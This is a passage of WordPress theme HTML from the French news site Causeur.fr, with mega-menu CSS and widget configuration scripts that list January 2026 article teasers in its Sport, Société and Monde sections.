                        <a href="https://www.causeur.fr/tag/sport" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" class="td-image-wrap " title="Rolland Courbis, la voix gouailleuse d’un football qui disparait" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Roland-Courbis-Disparition-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" title="Rolland Courbis, la voix gouailleuse d’un football qui disparait">Rolland Courbis, la voix gouailleuse d’un football qui disparait</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/prisons-surpopulation-florent-boudie-le-macronisme-bouge-encore-321385"  rel="bookmark" class="td-image-wrap " title="Le macronisme bouge encore…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/boudie-prisons-assemblee-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/prisons-surpopulation-florent-boudie-le-macronisme-bouge-encore-321385"  rel="bookmark" title="Le macronisme bouge encore…">Le macronisme bouge encore…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T18:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/meme-en-philosophie-on-peine-desormais-a-debattre-321260"  rel="bookmark" class="td-image-wrap " title="Même en philosophie, on peine désormais à débattre" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/esprit-critique-philosophie-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/meme-en-philosophie-on-peine-desormais-a-debattre-321260"  rel="bookmark" title="Même en philosophie, on peine désormais à débattre">Même en philosophie, on peine désormais à débattre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:59:00+01:00" >10 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_93 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93 .block-mega-child-cats{padding:16px 0}.tdi_93 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_93 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats{text-align:right}.tdi_93:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_93:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_93.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_93.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_93 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_93 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_93 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_93 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_93 .entry-thumb{background-position:center 50%}.tdi_93 .td-image-container{display:block;order:0}.ie10 .tdi_93 .td-module-meta-info,.ie11 .tdi_93 .td-module-meta-info{flex:auto}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_93 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_93 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_93 .td-module-meta-info{border-color:#eaeaea}.tdi_93 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .block-mega-child-cats{width:160px}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdb-mega-modules-wrap{padding:14px}.tdi_93 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_93 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_93 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_93"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "tdb_header_mega_menu";
block_tdi_93.post_count = "5";
block_tdi_93.found_posts = "4539";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "908";
tdBlocksArray.push(block_tdi_93);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_93 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" class="td-image-wrap " title="Delcy Rodriguez: femme de paille ou grande intrigante?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Delcy-Rodriguez-Venezuela-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" title="Delcy Rodriguez: femme de paille ou grande intrigante?">Delcy Rodriguez: femme de paille ou grande intrigante?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/israel-le-pays-retient-son-souffle-321478"  rel="bookmark" class="td-image-wrap " title="Israël: le pays retient son souffle" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Tel-Aviv-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/israel-le-pays-retient-son-souffle-321478"  rel="bookmark" title="Israël: le pays retient son souffle">Israël: le pays retient son souffle</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T19:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" class="td-image-wrap " title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/maduro-arrestation-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie">Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" class="td-image-wrap " title="Queue de poisson mortelle à Minneapolis" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ice-minneapolis-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" title="Queue de poisson mortelle à Minneapolis">Queue de poisson mortelle à Minneapolis</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:30:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/lautre-lecon-iranienne-321466"  rel="bookmark" class="td-image-wrap " title="L&rsquo;autre leçon iranienne" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/01/charles-rojzman-ideologie-imposteurs-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/lautre-lecon-iranienne-321466"  rel="bookmark" title="L&rsquo;autre leçon iranienne">L&rsquo;autre leçon iranienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_94 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94 .block-mega-child-cats{padding:16px 0}.tdi_94 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_94 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats{text-align:right}.tdi_94:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_94:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_94.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_94.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_94 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_94 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_94 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_94 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:auto}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_94 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_94 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_94 .td-module-meta-info{border-color:#eaeaea}.tdi_94 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .block-mega-child-cats{width:160px}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-mega-modules-wrap{padding:14px}.tdi_94 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_94 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_94 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 